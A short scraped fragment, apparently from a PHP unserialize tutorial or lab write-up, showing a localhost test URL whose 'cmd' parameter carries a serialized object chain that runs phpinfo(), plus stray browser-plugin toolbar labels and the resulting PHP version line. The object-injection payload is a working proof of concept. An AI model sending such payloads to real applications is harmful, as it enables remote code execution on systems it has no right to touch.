 http://127.0.0.1/test.php?cmd=O:4:"demo":1:{s:9:"demo_test";O:5:"func2":1:{s:10:"func2_test";s:10:"phpinfo();";}}
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.4.45 php